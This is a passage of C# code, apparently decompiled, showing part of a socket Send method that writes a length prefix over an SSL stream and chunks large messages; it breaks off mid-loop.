 public static void Send(byte[] msg)
{
object sendSync = ClientSocket.SendSync;
lock (sendSync)
{
try
{
if (ClientSocket.IsConnected)
{
byte[] bytes = BitConverter.GetBytes(msg.Length);
ClientSocket.TcpClient.Poll(-1, 1);
ClientSocket.SslClient.Write(bytes, 0, bytes.Length);
if (msg.Length > 1000000)
{
using (MemoryStream memoryStream = new MemoryStream(msg))
{
memoryStream.Position = 0L;
byte[] array = new byte[50000];
int count;
while ((count = memoryStream.Read(array, 0, array.Length)) > 0)
{
ClientSocket.TcpClient.Poll(-1, 1);